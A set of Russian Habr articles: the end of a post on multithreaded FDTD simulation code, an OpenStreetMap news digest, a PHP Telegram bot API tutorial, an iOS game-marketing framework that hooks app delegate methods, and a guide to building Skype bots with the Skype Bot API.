Hx[i][j] += Ez[i][j] - Ez[i][j + 1];
Hy[i][j] += Ez[i + 1][j] - Ez[i][j];
}
}
}
void FDTDmainFunction (char m)
{
//m=c: cos, else sin
int i,j;
float x;
const float dx=0.5\*1e-7/1.4;
const float dy=dx;
const float period=1.2e-6;
const float Q=1.5;
const float n=1;//ne используется в Эпсилон матрице пока =1
const float lambd=1064e-9;
const float prodol=2\*n\*period\*period/lambd/Q;
const int nx=1024;
const int ny=700;
float \*\*Ez = new float \*[nx+1];
for (i = 0; i < nx+1; i++)
{
Ez[i] = new float [ny+1];
for (j=0; j
```
delete[] пока нет, потому что нужно же результат где-то использовать :)
Это самый простой код, без нормальной решетки и граничных условий. Интересно, **можно ли в С++ эффективнее объявлять 2-мерные массивы и вызывать потоки?**
### 8 ядер
А больше ядер у меня нет. Если бы мои задачи не упирались в память, делил бы дальше. Вроде, ThreadPool дает малые затраты. Или переходить на Fork-Join Framework.
Я мог бы проверить — отказаться от первых двух потоков, и делить одну задачу на 4-8 кусков на i7. Но смысл будет, только если кто-то протестирует на машине с быстрой памятью — DDR-4 или 4 канала.
Лучший способ избавиться от нехватки скорости памяти — видеокарты. Переходить на Cuda мне мешает брат, который запрещает обновлять видеодрайвер (незнание С и Cuda).
Итог и послесловия
------------------
Я могу быстро решить любую нужную мне 2-мерную задачу с хорошей точностью. Сетка 4096х2000 проходится на 4-ядернике за 106 секунд. Это будет 300 микрон х 40 слоев — максимальные образцы у нас.
В 2D при 32-битной точности требуется немного памяти — 4байта\*4массива\*2 комплексных компоненты = 32 байта / пиксель в худшем случае.
**В 3D все намного хуже.** Компонент уже шесть. Можно отказаться от двух потоков — считать компоненты последовательно и писать на винт. Можно не хранить массив диэлектрической проницаемости, а считать в цикле или обойтись очень маленьким периодическим участком. Тогда в 16 ГБ оперативы (максимум у меня на работе) влезет область 895х895х895. Это будет нормально «чтоб посмотреть». Зато считаться будет «всего» 6–7 часов один проход. Если задачу хорошо поделится на 4 параллельных потока. И если пренебречь вычислением ε.
Только для спектра мне не хватит. При ширине 1024 я не вижу необходимые детали. Нужно 2048. А это 200+ ГБ памяти. Поэтому трехмерный случай — это сложно. Если не разрабатывать код с кеширующими ССД.
**P.S.** Оценки скорости были довольно приблизительные. Я проверял Матлаб только на малых задачах. Сейчас проверил Java — задачу 2048\*1976 (аналог 2000\*2000) на 4-ядернике. Время расчета 45,5 секунд. Ускорение от Матлаба **141 раз** (точно).
#### Возможные планы на будущее:
\*) Проверить скорость чистого С (не ++). По benchmarksgame он всегда быстрее.
1) Проверить комплексные классы в С и Java. Может, в С они реализованы достаточно быстро. Правда, боюсь, все они будут больше 8 байт.
2) Закинуть все 2- и 4-ядерные версии в MSVS, найти настройки оптимизации.
3) Проверить, могут ли лябмды/стримы ускорить основной цикл или дополнителные.
4) Сделать нормальный GUI для выбора всего и визуализации результатов.
99) Написать Cuda-версию.
Если кому-то интересно, опишу FDTD и другие методы рассчетов, фотонные кристаллы.
На Github выложил 2 версии:
1) [2-поточная с зачатками интерфейса](https://github.com/VolodymyrKoliadenko/FDTD-2threads) выбора параметров
2) [4-поточная](https://github.com/VolodymyrKoliadenko/FDTD_4_threads)
Обе рисуют картинку и спектр. Просто пока пиксель в пиксель — не берите ширину выше 2048. Еще умеют принимать размеры области из консоли.
|
https://habr.com/ru/post/319216/
| null |
ru
| null |
# Новости из мира OpenStreetMap № 510 (21.04.2020-27.04.2020)

Последние слоги в названиях немецких городов и деревень [1](#wn510_22349) | [Tobias Kauer](https://github.com/tobiaskauer/the-end-is-near) | map data [OpenStreetMap contributors](https://wiki.osmfoundation.org/wiki/Licence/Licence_and_Legal_FAQ#How_should_I_attribute_you.3F)
Картографирование
-----------------
* Пользователь alexkemp в своем блоге подробно [рассказал](https://www.openstreetmap.org/user/alexkemp/diary/392796), как он картирует в OSM школы, состоящие из нескольких зданий и огромной прилегающей территорией. На примере школы [Heath Mount](https://www.openstreetmap.org/relation/11018342#map=17/51.85404/-0.08814) в Хартфорде (Англия), он описывает этапы отрисовки в редакторе JOSM.
* Российский пользователь CupIvan [сделал](https://osm.cupivan.ru/russian_post/#505/?z=12&lat=56.21978220572216&lon=43.47358703613281) валидатор, который показывает на карте почтовые отделения. Оранжевым цветом обозначаются те, которые внесены в OSM с ошибкой или в неполном объеме, синим — все ок. Он предлагает всем [присоединиться](https://www.openstreetmap.org/user/CupIvan/diary/392846) к его маленькой картоакции и привести к единому виду все почтовые отделения России.
* Андре Банчиу из картографической команды компании Telenav [сообщила](https://lists.openstreetmap.de/pipermail/frankfurt/2020-April/000114.html), что в скором времени планируют улучшить дорожный граф двух немецких городов: Франкфурта и Рюссельхайма. Они хотят актуализировать разметку улиц, ограничение поворотов и геометрию дорог. Поэтому она просит сообщество OSM помочь им с контактами местных картографов и источниками данных.
Сообщество
----------
* Существует множество мест в интернете, где общаются участники OSM. Один из наших читателей сообщил, что количество подписчиков [discord](https://discordapp.com/)-канала «OSM World» более 1 тыс человек. Хотите присоединиться к нему? Вот специальная [ссылка](https://discordapp.com/invite/SRZUYUz) для этого.
* Пользователь Rohubi в своем посте [анализирует](https://www.openstreetmap.org/user/Robhubi/diary/392875) различия между профилями рельефа одних и тех же велосипедных маршрутов, которые выдают различные соответствующие онлайн-сервисы, берущих частично данные из OSM, а частично из наборов данных о рельефе. Особенно заметно, что профили маршрутов на сервисе [Waymarked Trails](http://waymarkedtrails.org) четко [сглаживаются](https://cycling.waymarkedtrails.org/help/rendering/elevationprofiles), что связано с использованием модели данных высот ASTER второй версии.
* Российский пользователь Zkir сделал [видеообзор](https://www.youtube.com/watch?v=M78057UUDVg) мобильного приложения StreetComplete, с помощью которого можно улучшать OSM со смартфона.
Фонд OpenStreetMap
------------------
* В свободный доступ выложены [повестка дня](https://wiki.osmfoundation.org/wiki/Board/Minutes/2020-03-F2F), [задачи](https://wiki.osmfoundation.org/wiki/Board/Minutes/2020-03-F2F/Action_Items) каждого члена Совета Фонда OSM и части протокола заседания Совета Фонда OSM от 21 и 22 марта 2020 года. Особое внимание уделите [протоколу](https://wiki.osmfoundation.org/wiki/Board/Minutes/2020-03-F2F/Dialogue_with_OSM_System_Administrators) беседы с системными администраторами.
* Выложены протоколы заседаний следующих рабочих групп Фонда OSM:
+ [Рабочей группы по инфраструктуре](https://wiki.osmfoundation.org/wiki/Operations/Minutes/2020-04-10) от 10 апреля
+ [Рабочей группы по инженерии](https://wiki.osmfoundation.org/wiki/Working_Group_Minutes/EWG_2020-04-16) от 16 апреля
* Пользователь SunCobalt [обратил](https://www.openstreetmap.org/user/SunCobalt/diary/392827) внимание на тот факт, что в OSM, как проекте, постепенно накапливается все больше и больше различных правил, политик, условий использования и пр. — их уже столько, что обычному человеку весьма затруднительно все их прочитать.
События
-------
* Ежегодное собрание австрийской ассоциации OSM [состоится](https://www.openstreetmap.at/2020/04/mitgliederversammlung-2020/) 7 мая 2020 года в онлайне в мессенджере Jitsi. К участию в мероприятии приглашаются лица, не являющиеся членами ассоциации.
Карты
-----
* Новости о французском сервисе Ça reste ouvert (на нем можно увидеть какие места открыты даже во время карантина в связи с COVID-19):
+ Его копия запущена на 15 языках, включая [каталанский и галисийский](https://twitter.com/osmgalicia/status/1254070504333467652?s=19)
+ Возможно выбрать организацию из списка, а также указать подкатегорию;
+ также есть мобильное приложение на [Android](https://play.google.com/store/apps/details?id=com.transway.caresteouvert) и [iOS](https://apps.apple.com/fr/app/%C3%A7a-reste-ouvert/id1506199151) с инструкциями на английском, французском и немецком языке, но в любом случае поддерживающее все 15 языков;
+ появилась возможность добавить данные о наличии масок и дезинфицирующих средств для рук в аптеках и других магазинах, однако эти данные не импортируются в OSM, поскольку ожидается, что они будут регулярно меняться; эта функция полезна для стран, где маски являются обязательными..
* Эрик Гандерсен (генеральный директор компании Mapbox) в [статье](https://blog.mapbox.com/alternate-care-sites-to-expand-bed-capacity-in-los-angeles-mapped-by-urbanfootprint-eb2551b7622d) на Medium «Альтернативные площадки по уходу за больными для расширения койко-мест в Лос-Анджелесе, нанесенные на карту UrbanFootprint» рассказывает о ряде карт, созданных [UrbanFootprint](https://urbanfootprint.com/) для борьбы с COVID-19.
* Пользователь Dhelfer сообщил в эльзасском [списке рассылки](http://listes.openstreetmap.fr/wws/arc/local-alsace/2020-04/msg00002.html) и [Twitter](https://twitter.com/d_helfer/status/1252882904545284114) о том, что появился tile-сервер, названия на котором выполнены на эльзасском диалекте.
* Австрийский пользователь gsa [сделал](https://nuntius35.gitlab.io/pharmacies/) карту, на которой отображается аптеки, а также то, что использует на своих сайтах такие термины, как «гомеопатия», «соли Шюсслера» или "[Цветы Баха](https://en.wikipedia.org/wiki/Bach_flower_remedies)", т. е. немецкие слова Homöopathie, Schüsslersalze, Bachblüten, которые он называет коллективно «эзотерическими».
Переходим на OSM
----------------
* Министр внутренних дел Украины Арсен Аваков [опубликовал](https://twitter.com/AvakovArsen/status/1252135265063383041) карту облетов пожаров в зоне отчуждения Чернобыльской АЭС. Карта сделана на основе OSM.
* Facebook сделал [карту](https://covid-survey.dataforgood.fb.com/) распространения COVID-19 в США. В качестве подложки используется OSM.
* Сервис измерения скорости в интернете SpeedTest сделал [карту](https://www.speedtest.net/ookla-5g-map) внедрения сетей 5G в мире. В качестве подложки используется OSM.
Программирование
----------------
* Иван Бегтин [разработал](https://github.com/datacoon/undatum) инструмент для обработки данных с помощью командной строчки undatum. Утилита позволяет конвертировать, разбивать, рассчитывать частоту, статистику и проверять данные в CSV, JSON и BSON файлах.
* Рори МакКен рассказал в своем [блоге](https://www.openstreetmap.org/user/%E1%9A%9B%E1%9A%8F%E1%9A%92%E1%9A%90%E1%9A%94%E1%9A%8F%E1%9A%94%E1%9A%8B%E1%9A%9C%20%F0%9F%8F%B3%EF%B8%8F%E2%80%8D%F0%9F%8C%88/diary/392855) о программном [обеспечении](https://www.technomancy.org/openstreetmap/heatmaps/), созданном им для создания тепловых карт на основе данных OSM. В своем посте он показывает его возможности, на примере карт сделанных на основе тега `sport=*`.
Релизы
------
* Вышла новая версия сервиса [Maputnik 1.7.0](https://maputnik.github.io/blog/2020/04/23/release-v1.7.0). О новых функциях можно прочитать в блоге.
Знаете ли вы …
--------------
* … о сервисе [Procedural City Generator](https://probabletrain.itch.io/city-generator), который создает вымышленные города в американском ортогональном стиле.
* … о сервисе [MapCraft](https://mapcraft.nanodesu.ru/)? Это [инструмент](https://wiki.openstreetmap.org/wiki/RU:MapCraft), который позволяет проводить акции по совместному картированию в OSM и не только.
* … о движении "[Картографы ООН](https://wiki.openstreetmap.org/wiki/Unite_Maps_Initiative/UN_Mappers)"? Оно появилось не так давно, но его участниками уже стали многие картографы, которые помогают ООН в реализации ее миротворческих и гуманитарных акций. Они картируют в OSM развивающиеся страны, тем самым помогают в обеспечении [повседневной деятельности](https://wiki.openstreetmap.org/wiki/Unite_Maps_Initiative) ООН в этих странах. [Задания](https://wiki.openstreetmap.org/wiki/Unite_Maps_Initiative/UN_Mappers#Mapathons_and_Events) от «Картографов ООН» можно найти в Менеджере задач HOT в разделе «UN Mappers».
OSM в СМИ
---------
* Кайли Фой из Массачусетского технологического института [сообщил](https://techxplore.com/news/2020-04-lidar-artificial-intelligence-road-status.html) о тестировании бортовой платформы [Lidar](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D0%B4%D0%B0%D1%80) в паре с алгоритмами искусственного интеллекта для определения состояния дорог после катастрофы с целью прокладки таких маршрутов, которые бы учитывали и обходили разрушенные участки дорог. Идентифицированная сеть дорог с распознанными аномалиями объединена с OpenStreetMap для создания полезной сети для планирования маршрутов.
Другие «гео» события
--------------------
* Степень развития сети пешеходных дорожек или, как их еще называют тротуаров, оказывает значительное влияние на то, насколько легким может быть соблюдение правила социальной дистанции между людьми во время пандемии коронавируса. На данный момент есть две карты, которые показывают ширину тротуаров в [Нью-Йорк](https://twitter.com/tranopticon/status/1252219107790987264) и [Париж](https://twitter.com/Lelievre_Adrien/status/1252650394808987648). Во многих районах обоих городов большинство тротуаров слишком узки и не позволяют пешеходам сохранять между собой необходимую дистанцию (1,5-2 метра или 6 футов). Исторически сложилось так, что картографирование ширины тротуаров в OSM было уделом весьма малочисленной группы лиц. Настало время это исправить и собрать нужную информацию.
* Картограф Дэниел Хаффман написал в своем [блоге](https://somethingaboutmaps.wordpress.com/2020/04/13/an-atlas-of-north-american-rivers/) о только что завершенном проекте «Атлас североамериканских рек» — интересном атласе основных рек США, Мексики и Канады.
* Сайт Citylab [попросил](https://www.citylab.com/life/2020/04/neighborhood-maps-coronavirus-lockdown-stay-at-home-art/610018/) своих читателей нарисовать карты тех миров, которые им доступны во время изоляции в связи с коронавирусом. Они нарисовали тесные планы квартир, прогулки по всем санитарным правилам и людей, которых им не хватает.
* Роджер Кейн [опубликовал](https://talkinghumanities.blogs.sas.ac.uk/2020/04/09/how-we-make-maps-and-why-the-university-of-chicago-press-history-of-cartography-1987-2024/) в журнале Talking Humanities статью ‘Как мы делаем карты и почему", посвященную истории картографии. Он ссылается на страницу проекта "[История картографии](https://geography.wisc.edu/histcart/)", где вы можете найти ссылки на книги, начиная с «картографии в доисторическое, древнее и средневековое время» и заканчивая «картографией в двадцатом веке».
* [1] «Конец близок» — это часто (неправильно) употребляемая фраза. На этот раз Тобиас Кауэр использовал этот термин для названия своей [карты](https://tobiaskauer.org/projects/end/), на которой показаны последние слоги немецких названий городов и деревень. Исходный код [доступен](https://github.com/tobiaskauer/the-end-is-near) на GitHub.
* 20 апреля 2020 года в ряде городов России [прошли](https://takiedela.ru/news/2020/04/20/miting-onlayn/) онлайн-митинги, на которых граждане выразили свое недовольство относительно политики, проводимой правительством. Граждане митинговали в мобильном приложении Яндекс.Навигатор. Они оставляли сообщения со своими требования на карте возле зданий, где находятся органы власти.
---
Общение российских участников OpenStreetMap идёт в [чатике](https://t.me/ruosm) Telegram и на [форуме](http://forum.openstreetmap.org/viewforum.php?id=21). Также есть группы в социальных сетях [ВКонтакте](https://vk.com/openstreetmap), [Facebook](https://www.facebook.com/openstreetmap.ru), но в них в основном публикуются новости.
[Присоединяйтесь к OSM!](https://www.openstreetmap.org/user/new)
---
Предыдущие выпуски: [509](https://habr.com/ru/post/500250/), [508](https://habr.com/ru/post/499044/), [507](https://habr.com/ru/post/497838/), [506](https://habr.com/ru/post/496754/), [505](https://habr.com/ru/post/495706/)
|
https://habr.com/ru/post/501254/
| null |
ru
| null |
# Создание Telegram бота на PHP #1: основные понятия для работы с API
Всем привет, это первый урок из курса по разработке ботов для Telegram. В данном курсе, мы с вами разберём как создавать ботов для Telegram на PHP. Я расскажу вам как отправлять текстовые сообщения, как отправлять файлы, как получать и обрабатывать сообщения от пользователей и по итогу мы с вами напишем скрипт для быстрого создания бота для Telegram на PHP.
В первом уроке мы с вами рассмотрим основные понятия связанные с API. Я вам расскажу что такое API методы, хуки, покажу на примере Telegram построение URL для создания запросов и расскажу о том как создаются простые API запросы на PHP.
Полный список всех записей курса находится [на сайте](https://prog-time.ru/course_cat/telegram-bot-basic/) или [в публикациях на Хабр](https://habr.com/ru/users/Prog-Time/posts/).
Для отправки и получения запросов через API, вам лучше использовать виртуальный хостинг, так как локальный хостинг не сможет получать данные через хуки.
### Основные понятия
Давайте рассмотрим основные понятия для работы с API.
**API (Application Programming Interface)** — это набор способов и правил, по которым различные программы общаются между собой и обмениваются данными.
**Метод API** — это определённое действие, которое должно выполнить приложение основываясь на полученных данных (отправить сообщение, вернуть список чатов, отправить картинку и т.д.)
**Token (токен)** — это уникальный ключ бота, необходимый для отправки запросов.
### Как отправлять HTTP запросы на PHP
Для отправки HTTP запросов можно использовать функцию **file\_get\_contents()**, где в качестве первого главного параметра указывается ссылка. Данная функция отлично подходит для отправки GET запросов, но к сожалению с помощью функции **file\_get\_contents()** нельзя отправлять POST запросы и поэтому для отправки POST запросов мы будем использовать библиотеку Curl.
**Curl**— это библиотека предназначенная для получения и передачи данных через такие протоколы, как HTTP, FTP, HTTPS.
Подробнее о Curl вы можете почитать [на моём сайте](https://prog-time.ru/parsing-php-ottachivaem-curl/).
### Виды взаимодействия с приложением через API
Существует 2 вида взаимодействия с приложением через API. Первое это от**клиента к серверу**, а второе от **сервера к клиенту**. **Клиентом**в данном случае является ваше приложение (сайт), а в качестве **сервера**выступает сайт на который вы отправляете запросы (в нашем случае, это Telegram).
**API запрос** — это способ общения с программой, по средствам отправки данных от **клиента**— **серверу**.
**Hooks (Хуки)** — это способ общения с программой, по средствам отправки данных от **сервера**— **клиенту**. То есть при определённых изменениях в программе, сервер (приложение) будет отправлять данные на указанный скрипта клиента.
### Документация для работы с API Telegram
Все методы и параметры для запросов вы можете найти в официальной документации Telegram.
Telegram Bot API — <https://core.tlgr.org/bots/api>
К данному сайту мы будем ссылаться на протяжение всего курса.
### Работа с документацией для Telegram
Документация для создания Telegram ботов разделена на несколько разделов.
В разделе **Recent changes** вы можете найти информацию об обновлениях Telegram. Здесь описаны версии и нововведения которые были внесены в функционал мессенджера.
Разделы **Authorizing your bot** и **Making requests** описывают способы авторизации ботов и способы создания запросов для работы с ботами.
Раздел **Getting updates** описывает способы получения обновлений взаимодействия с ботами. При взаимодействие пользователя с ботов, все его действия, по стандарту, записываются на сервера Telegram, и для того чтобы получить к ним доступ, необходимо отправить запрос **getUpdates**.
Отправив запрос **getUpdates** вы можете получить id последнего пользователя который написал боту, узнать его ник, текст сообщения и дату отправки. Если бот добавлен в сообщество, то вы можете получить id сообщества.
В разделе **Getting updates** так же описаны правила настройки хуков, что позволяет отправлять любые изменения на сервер разработчика. Но об этом мы поговорим позднее, сейчас давайте продолжим знакомство с документацией.
Следующий раздел, который нас интересует называется — **Available types**. Данный раздел описывает все типы данных которые возвращает нам Telegram. Когда ваш скрипт отправляет запрос, то обработав его, Telegram вернёт вам ответ в формате JSON строки, в котором описаны специальные параметры.
Например если вы отправляете сообщение, то Telegram вернёт вам массив в котором указаны id созданного сообщения, id пользователя, дата создания сообщения и много другое. Все эти данные вы можете разобрать и записать в базу данных.
Далее описан раздел, с которым нам придётся работать больше всего — это **Available methods**, методы для взаимодействия с ботом. Советую вам пройтись по всем методам и изучить все возможности работы с ботами.
Вкратце скажу что здесь описаны методы для отправки сообщений, файлов, изображений и многое другое. Все методы имеют понятные названия и описанные параметры, что позволяет легко читать документацию, даже без знания английского языка.
Ну и в конце у нас описаны методы для работы со стикерами, играми в Telegram, методы для работы с оплатой в Telegram.
### Структура URL для отправки запросов в Telegram
API Telegram имеет простую и понятную структуру урлов для отправки запросов.
Вот пример URL для создания запросов к боту:
```
https://api.telegram.org/bot{token}/{method}
```
**{token}** — это уникальный ключ, который выдаётся при создание бота;
**{method}** — это метод запроса по которому мы будем получать или отправлять определённые данные. В зависимости от названия метода, мы будем выполнять разные действия.
### Примеры URL для запросов
Данные примеры используются только для наглядности построения URL, токен указанный в URL не привязан ни к одному боту!
Вот так выглядит отправка сообщений методом GET. Первая часть URL содержит домен **api.telegram.org**, далее прописываем строку bot с токеном который нам даётся при создание бота, после чего указываем метод **sendMessage**и перечисляем GET параметры.
```
https://api.telegram.org/bot546445612928:AAHjk6643OYgWHim_TICgsaF9NDDVXYnKzA/sendMessage?chat_id=&text=
```
Отправка файлов в чат выглядит аналогично, только метод **sendMessage**заменяется на **sendDocument**. И здесь не перечисляются GET параметры, после указания метода, так как мы отправляем данные методом POST.
```
https://api.telegram.org/bot543264456928:AAHjk6643OYgWHim_TICgsaF9NDDVXYnKzA/sendDocument
```
Отправка изображений в чат:
```
https://api.telegram.org/bot546413456928:AAHjk6643OYgWHim_TICgsaF9NDDVXYnKzA/sendPhoto
```
На этом знакомство с документацией Telegram заканчивается. В следующем уроке, мы с вами создадим первого бота и попробуем отправить простые запросы.
Второй урок уже на Хабре - <https://habr.com/ru/post/697000/>
|
https://habr.com/ru/post/696864/
| null |
ru
| null |
# Облегчаем жизнь разработчику мобильных игр
Всем привет,
Сделать хорошую игру — это далеко не вся работа. Для того, чтобы получить законченный продукт, который можно будет успешно распространять, необходимо интегрировать в игру разного рода маркетинговые инструменты: трекинг реферальных установок, баннерокрутилки и офферволлы, модули подписки на новостную рассылку и показа других хороших игр, различные партнерские SDK и т.д. и т.п. В этом посте я расскажу, какие инструменты для этого используем в Alawar мы и наши разработчики. Возьмем как пример наши iOS-проекты.
Проанализировав основные маркетинговые инструменты, которые используются на рынке, мы выделили некоторые группы инструментов, которые обладают общими признаками. Например, практически все такие SDK требуют инициализации сессии в методах application:didFinishLaunchingWithOptions: или applicationDidBecomeActive:. Там же отрабатывают все инсталл-трекеры.
Пуш-нотификации регистрируются всегда одними и теми же вызовами.
Реферрал-трекерам как правило нужна информация после успешного совершения ин-аппа. А сами ин-аппы нужно валидировать.
И еще обычно все эти же места хочется «обвесить» ивентами для сбора статистики, например, через Flurry.
Также стоит отметить, что эти задачи – общие для всех проектов, отличия только в айдишниках и прочих apiKey-ях для сторонних сервисов.
Геймдев под iOS устроен так, что без маркетинга – никуда. Но разработчики в первую очередь должны (и хотят) думать и работать непосредственно над игрой, а не заморачиваться «маркетинговым обвесом». Для того, чтобы это стало возможным, издатели предоставляют своим разработчикам различные SDK, фреймворки и т.п. Alawar – не исключение. Мы подготовили Alawar iOS Framework, который включает в себя все необходимые маркетинговые модули актуальных версий и «делает немножко магии».
За «немножко магии» отвечает замечательный рантайм Objective-C и его возможности по микшированию кода.
Так, например, чтобы стартовать сессии для нескольких SDK в методе application:didFinishLaunchingWithOptions: нам нужно «перехватить» этот вызов у Application Delegate и добавить к нему свою имплементацию. Для этого создаем категорию над UIApplication, ловим метод setDelegate:
```
@interface UIApplication(AlawarFramework)
@end
@implementation UIApplication(AlawarFramework)
+ (void) load {
method_exchangeImplementations(class_getInstanceMethod(self, @selector(setDelegate:)), class_getInstanceMethod(self, @selector(af_setDelegate:)));
}
- (void) af_setDelegate:(id)delegate {
Method method = nil;
method = class\_getInstanceMethod([delegate class], @selector(application:didFinishLaunchingWithOptions:));
if (method) {
class\_addMethod([delegate class], @selector(application:AFDidFinishLaunchingWithOptions:), (IMP)AFdynamicDidFinishLaunching, "v@:::");
method\_exchangeImplementations(class\_getInstanceMethod([delegate class], @selector(application:didFinishLaunchingWithOptions:)), class\_getInstanceMethod([delegate class], @selector(application:AFDidFinishLaunchingWithOptions:)));
} else {
class\_addMethod([delegate class], @selector(application:didFinishLaunchingWithOptions:), (IMP)AFdynamicDidFinishLaunching, "v@:::");
}
// устанавливаем "родного" делегата
[self af\_setDelegate:delegate];
}
BOOL AFdynamicDidFinishLaunching(id self, SEL \_cmd, id application, id launchOptions) {
// вызываем "родной" метод, если был реализован
if ([self respondsToSelector:@selector(application:AFDidFinishLaunchingWithOptions:)]) {
result = (BOOL) [self application:application AFDidFinishLaunchingWithOptions:launchOptions];
} else {
[self applicationDidFinishLaunching:application];
result = YES;
}
// тут инициализируем библиотеки, стартуем сессии и т.д.
return result;
}
@end
```
Аналогичным образом подмешиваем работу со сторонними библиотеками в applicationDidBecomeActive, инициализируем пуш-нотификации и т.п.
Разработчикам же остается только добавить фреймворк к своему Xcode-проекту и выставить флаг линкера –all\_load.
Несколько иная ситуация с ин-аппами, их валидацией и регистрацией в реферрал-трекерах и статистике. Здесь мы решали еще одну побочную задачу. Разработчики проводят первичное тестирование под своим Apple-аккаунтом и с одними айдишниками ин-аппов, а при прохождении QA в издательстве и публикации в стор используется другой аккаунт и другие айдишники.
Для решения этих задач мы реализовали свое API «обертку» над API StoreKit и дополнительные протоколы для уведомления делегатов о результатах валидации платежа. При этом все идентификаторы продуктов вынесены в отдельный настроечный конфиг.
Таким образом, разработчик использует API аналогичное StoreKit-у, но уже без необходимости обвешивать покупки статистикой, самостоятельно реализовывать валидацию и т.д.
В завершении статьи отметим, что аналогичный инструментарий мы предоставляем также для платформы Android.
|
https://habr.com/ru/post/199348/
| null |
ru
| null |
# Как создать своего бота для Skype. Что не написано в документации
Некоторое время назад [я рассказывал](https://habrahabr.ru/post/280490/) о [своем боте](https://telegram.me/metricsbot) для Telegram, который умеет данные из Google Analytics показывать. А тут Microsoft [объявила](https://geektimes.ru/post/273618/) о запуске ботов в Skype — самое время изучить как это работает. Под катом — небольшое описание возможных проблем. Кому не терпится посмотреть результат, вот он — [MetricsBot](https://join.skype.com/bot/e3ba95a8-33a8-423b-8ec9-5f81badb343e) [](https://join.skype.com/bot/e3ba95a8-33a8-423b-8ec9-5f81badb343e).
Bot Framework vs. Skype Bot API
===============================
Для начала стоит понять, что есть [Bot Framework](http://botframework.com), который позволяет создавать ботов для многих мессенджеров, в т.ч. и для Skype, а есть [Skype Bot API](https://developer.microsoft.com/en-us/skype/bots), который позволяет создавать ботов именно для Skype. У каждого своя документация, свой каталог ботов (?) и своя регистрация ботов. Вроде очевидно, что это разные вещи, но я потратил довольно много времени пытаясь разобраться в документации Bot Framework'a и в регистрации бота в нем, когда ожидал, что создаю бота без фрейворка. Далее речь будет идти именно про Skype Bot API, Bot Framework нам не нужен, регистрировать там тоже ничего не надо. Есть Skype SDK для [Node.js](https://devportalassets.azureedge.net/files/skype-sdk.tar.gz) и для [C#](https://devportalassets.azureedge.net/files/Microsoft.Skype.Bots.1.0.39.113.nupkg). Их я тоже не использовал, т.к. писал бота на Python.
Полезные ссылки
===============
Для начала небольшой набор полезных ссылок (все ссылки — на английском языке):
* [Введение](https://developer.microsoft.com/en-us/skype/bots/docs)
* [Описание API](https://developer.microsoft.com/en-us/skype/bots/docs/api/chat)
* [Свои приложения](https://apps.dev.microsoft.com/#/appList) (тут необходимо создать новое приложение и получить app id и client secret)
* [Управление своими ботами](https://developer.microsoft.com/en-us/skype/bots/manage) (здесь необходимо создать нового бота, указав app id полученный ранее)
* [Видео про создание бота](https://channel9.msdn.com/events/Build/2016/T611)
В принципе, из документации понятно как работает бот и как он взаимодействует со Skype'ом, потому эту часть описывать не буду — расскажу о сложностях.
Авторизация
===========
Это оказалось самой трудоемкой для меня частью. В документации говорится, что для авторизации необходимо получить токен, а затем использовать его в заголовке HTTP при каждом обращении:
`Authorization: Bearer oauth2-token`
Однако в документации почему-то забыли указать какой scope необходимо использовать для получения токена. Правильный ответ (можно найти в коде Node.js SDK) — `https://graph.microsoft.com/.default`.
Но тут начинается самое интересное — если создавать URL для подтверждения пользователем (=владельцем бота), потом получать *auth\_code*, а потом попытаться обменять этот код на *access token*, то проблема возникнет на первом же шаге — при открытии созданного URL, Microsoft ругается на неправильный scope. Правильного scope, кстати, нет в списке возможных вариантов в [документации Microsoft](https://graph.microsoft.io/en-us/docs/authorization/permission_scopes). Я пытался указывать другой scope — `openid offline_access https://graph.microsoft.com/user.read`, в этом случае мне удавалось получить token, только вот с ним взаимодействовать со Skype не удавалось.
Решение оказалось неожиданным — для получения access\_token, необходимо было отправить обычный POST запрос:
`curl -X POST -H "Cache-Control: no-cache" -H "Content-Type: application/x-www-form-urlencoded" -d 'client_id=&client\_secret=&grant\_type=client\_credentials&scope=https%3A%2F%2Fgraph.microsoft.com%2F.default' 'https://login.microsoftonline.com/common/oauth2/v2.0/token'`
В ответ возвращается *access\_token* и *expires\_in* (без какого-либо *refresh\_token*). Такого OAuth я еще не встречал.
Отправка сообщений
==================
Отправка сообщений довольно проста —
`POST /v2/conversations/8:alice/activities HTTP/1.1
Host: apis.skype.com
Authorization: Bearer oauth2-token
{
"message": {"content" : "Hi! (wave)"}
}`
Запросы отправляются на apis.skype.com. В документации забыли указать, что запросы должны уходить по http**s**.
В тексте можно использовать html-теги. Какие точно — пока неизвестно (в документации списка нет).
Есть интересные и неописанные ограничения на отправляемый текст. Например, в тексте нельзя использовать символы *&*, *<* и *>*. Отсутствие возможности передать символ *&* создает проблему при передаче ссылок. Еще одна проблема при передаче ссылок — автоматически создаваемые превью для каждой ссылки. В моем боте [MetricsBot](https://join.skype.com/bot/e3ba95a8-33a8-423b-8ec9-5f81badb343e) в тексте приглашения три ссылки, Skype создает три превью. Отключить это пока нельзя.
Публикация бота
===============
После создания бота можно попробовать его опубликовать (до этого количество пользователей бота ограниченно — им может пользоваться только 100 человек). Сколько времени занимает процесс публикации — не ясно, в документации этого нет. Моего бота пока так и не опубликовали. На официальном форуме мой вопрос на эту тему обходят стороной (хотя на другие мои вопросы сотрудники Microsoft отвечают).
Обратите внимание, что для публикации бота надо отключить использование бота в групповых чатах.
В остальном — создание бота для Skype довольно просто.
|
https://habr.com/ru/post/281296/
| null |
ru
